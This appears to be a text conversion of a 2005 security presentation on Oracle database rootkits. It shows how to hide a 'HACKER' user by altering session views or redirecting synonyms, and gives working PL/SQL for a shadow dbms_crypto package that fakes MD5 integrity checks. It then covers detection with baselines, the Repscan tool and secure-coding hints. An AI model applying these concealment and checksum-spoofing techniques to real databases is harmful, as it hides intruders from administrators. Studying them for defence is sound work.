

#### **Hide Processes**



## **Modify the views (v\$session, gv\_\$session, flow\_sessions, v\_\$process) by appending**

#### **username!= 'HACKER'**



#### **Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005 V1.05 V1.05 24



**Another option is to change the execution path. This leaves the original view v\$session intact.**

**Modify public synonym v\$session pointing to a tampered view user.vsess\_hack**

**SQL> create public public synonym v\$session for user.vsess\_hack;**

**Create a (private) synonym v\$session which points to another (tampered) view user.vsess\_hack**

**SQL> create synonym v\$session for user.vsess\_hack;**



**Modifying PL/SQL-Packages is more difficult**

- **Packages which are stored as source code are easy to modify. Just add your PL/SQL code.**
- **Most internal packages from Oracle are wrapped (=obfuscated) and protected from modifications.**



**The following example shows how to tamper a md5 checksum**

- **Calculate md5 checksum of some lines of source-code (here: a line of the view dba\_users)**
- **Change the execution path of the md5-function**  $\mathcal{L}_{\mathcal{A}}$
- **Call a modified md5-function** $\mathbf{r}$

#### **Calculate md5-checksum with dbms\_crypto**

```
declarecode_source clob;
  md5hash varchar2(32);
begin
code_source := 'and pr.resource# = 1';
md5hash := rawtohex(dbms_crypto.hash(typ
   => dbms_crypto.HASH_MD5, src => 
   code_source));
dbms_output.put_line('MD5='||md5hash);
end;
/
```
#### **MD5=08590BBCA18F6A84052F6670377E28E4**



## **Change the execution path by creating a local package called dbms\_crypto with the same specification as dbms\_crypto.**

```
[…]
FUNCTION Hash (src IN CLOB CHARACTER SET ANY CS, typ IN
PLS INTEGER)
   RETURN RAWAS buffer varchar2(60);
 BEGINbuffer := src;IF (buffer='and pr.resource# = 1 and u.name !=
''HACKER'';') 
      THENRETURN(SYS.dbms_crypto.hash('and pr.resource# = 
1',typ));
    END IF;RETURN(SYS.dbms_crypto.hash(src,typ));
```

```
END;
```
Red-Database-Security GmbH Alexander Kornbrust, 01-Apr-2005<br> **Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005



# **Calculate md5-checksum again with the faked dbms\_crypto**

```
declarecode_source clob;
  md5hash varchar2(32);
begin
code_source := 'and pr.resource# = 1 and u.name != 
   ''HACKER'';';
md5hash := rawtohex(dbms_crypto.hash(typ => 
   dbms_crypto.HASH_MD5, src => code_source));
dbms_output.put_line('MD5='||md5hash);
end;
/
```
## **Returns the wrong MD5-checksum:**

#### **MD5=08590BBCA18F6A84052F6670377E28E4**



**To detect modifications in a repository it is necessary to**

- **Generate a baseline of the repository or get the baseline from the vendor**
- **Compare the repository against a baseline**  $\blacksquare$
- **Check the results of the comparison**  $\mathbf{r}$

**Checksums must be calculated externally**   $\blacksquare$ **because the internal MD5-checksum could be tampered**



## **Repscan for Oracle**

- **Retrieves the data dictionary**  $\mathcal{L}_{\mathcal{A}}$
- **Generates baselines of the data dictionary**
- **Compares data dictionary with a baseline**
- **Finds modifications in execution paths**  $\blacksquare$
- **Checks for insecure database settings**

**Usage**

- **generate.cmd**
- **check.cmd**
- **Manual: repscan.txt** $\mathcal{L}_{\mathcal{A}}$

# **Detecting Rootkits**

MD5-checksum report

#### **Report generated by RepScan** Created:Fri Apr 01 11:10:18 2005

#### **Used Parameters**



#### **Scanned databases**



#### **Modified items in ora10103**



#### **Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005 V1.05 V1.05 33



**Modification of metadata is a generic problem because there is no security layer inside the repository (e.g. protecting views). It affects all repository based system.**

- **Databases (e.g. Oracle, DB2, MS SQL, Postgres, …)**
- **Repository based software (e.g. Siebel, …)**  $\mathcal{L}_{\mathcal{A}}$
- **Custom software with own user management (e.g. Web applications)**
- **Database software is also affected (e.g. Administration-Tools, Vulnerability-Scanner, …)**



## **Secure coding hints**

- **Use base tables instead of views for critical objects (e.g. users, processes)**
- **Use absolute execution paths for critical**   $\overline{\phantom{a}}$ **objects (e.g. SYS.dbms\_crypto)**
- **Application (e.g. database) itself should**   $\mathcal{L}_{\mathcal{A}}$ **check the repository for modifications**
- **Compare the repository regularly against a**   $\overline{\phantom{a}}$ **(secure) baseline**



# **Red-Database-Security GmbH**

**http://www.red-database-security.com**

#### **Repscan**

**http://red-database-security.com/repscan.html**



## **Contact**

- **Red-Database-Security GmbH Bliesstrasse 16D-66538 NeunkirchenGermany**
- **Telefon: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: info at red-database-security.com**